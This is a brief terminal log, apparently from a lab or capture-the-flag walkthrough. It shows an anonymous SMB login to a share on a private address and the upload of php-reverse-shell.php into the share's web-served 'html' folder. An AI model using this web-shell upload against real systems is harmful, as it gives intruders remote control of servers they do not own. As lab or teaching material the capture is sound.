 ❯ smbclient \\\\192.168.0.189\\share
Enter WORKGROUP\alb3rt's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Sep 23 03:48:39 2020
  ..                                  D        0  Wed Sep 23 03:48:39 2020
  html                                D        0  Wed Sep 23 04:20:00 2020
                7158264 blocks of size 1024. 5462164 blocks available
smb: \> cd html\
smb: \html\> dir
  .                                   D        0  Wed Sep 23 04:20:00 2020
  ..                                  D        0  Wed Sep 23 03:48:39 2020
  index.html                          N    10701  Wed Sep 23 03:48:45 2020
                7158264 blocks of size 1024. 5462164 blocks available
smb: \html\> put php-reverse-shell.php
putting file php-reverse-shell.php as \html\php-reverse-shell.php (1788,4 kb/s) (average 1788,4 kb/s)
smb: \html\>